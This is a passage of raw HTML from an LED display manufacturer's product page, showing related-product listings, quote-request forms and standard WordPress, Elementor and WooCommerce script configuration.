				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" >
				P5 Outdoor SMD RGB Fullcolor led wall 960mmx960mm cabinet			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49261 product type-product status-publish has-post-thumbnail product_cat-indoor  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" >
				P3.91  Outdoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49253 product type-product status-publish has-post-thumbnail product_cat-transparent-led-screen  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" >
				Transparent Led Screen Best Price P2.6-7.82mm Outdoor Advertising Hd Transparent Led Display Screen			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49249 product type-product status-publish has-post-thumbnail product_cat-stadium-perimeter-led-display last instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="214"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="214" src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" >
				large stadium P6 P8 P10  perimeter advertising led display screen for big sport events			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-580f089f" data-id="580f089f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b6779d elementor-widget elementor-widget-heading" data-id="63b6779d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">GET A QUOTE</div>		</div>
				</div>
				<div class="elementor-element elementor-element-af586f0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="af586f0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="af586f0"/>
			<input type="hidden" name="referer_title" value="P6 outdoor fixed front service LED display/panel/billboard IP65 - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="11285"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e6199cb elementor-col-100">
												<label for="form-field-field_e6199cb" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[field_e6199cb]" id="form-field-field_e6199cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone*							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone*" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_ffd3db7 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_ffd3db7"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '42c709d109474c7fa716e5d42f742a7853d0a55f';
_smartsupp.cookieDomain = 'leyarled.com';
_smartsupp.sitePlatform = 'WP 6.9';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="8866" class="elementor elementor-8866 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c83563e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c83563e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d61c752" data-id="1d61c752" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec36b48 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ec36b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="225"   alt="P6 outdoor fixed front service LED display/panel/billboard IP65" data-src="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" class="attachment-full size-full wp-image-11291 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="225" src="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" class="attachment-full size-full wp-image-11291" alt="P6 outdoor fixed front service LED display/panel/billboard IP65" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15fcadd3" data-id="15fcadd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fe37 elementor-widget elementor-widget-heading" data-id="3656fe37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">P6 outdoor fixed front service LED display/panel/billboard IP65</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3eae428d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3eae428d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8866"/>
			<input type="hidden" name="form_id" value="3eae428d"/>
			<input type="hidden" name="referer_title" value="P6 outdoor fixed front service LED display/panel/billboard IP65 - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="11285"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_00d266f elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_00d266f"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://leyarled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-11285.min.js?ver=1730023991" id="theplus-front-js-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://leyarled.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://leyarled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=2.1.6" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.36.38" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://leyarled.com/wp-admin/admin-ajax.php","get_product_nonce":"74432957ae","quick_view_nonce":"8fcfcad15a","add_cart_nonce":"5fb4ac3f8a","checkout_update_nonce":"9fc8a4600b","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://leyarled.com"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.38" id="uael-woocommerce-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://leyarled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script src="https://leyarled.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.12.1" id="smush-lazy-load-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.6" id="jet-woo-product-gallery-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.24.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","nonce":"1151886ce6","urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leyarled.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/leyarled.com","checkout_page_url":"https:\/\/leyarled.com","fragments_nonce":"f29779f1d9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leyarled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"07a182ac90"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":11285,"title":"P6%20outdoor%20fixed%20front%20service%20LED%20display%2Fpanel%2Fbillboard%20IP65%20-%20Quality%20Full%20Color%20LED%20Display%20%26%20SMD%20LED%20Display%20%26%20Rental%20LED%20Display%20Manufacturer%20%7C%20leyarled","excerpt":"<p>Product Details:<\/p>\n<table width=\"100%\">\n<tbody>\n<tr>\n<td width=\"47%\">Place of Origin:<\/td>\n<td width=\"52%\">Shenzhen, China<\/td>\n<\/tr>\n<tr>\n<td width=\"47%\">Brand Name:<\/td>\n<td width=\"52%\">Vios<\/td>\n<\/tr>\n<tr>\n<td width=\"47%\">Certification:<\/td>\n<td 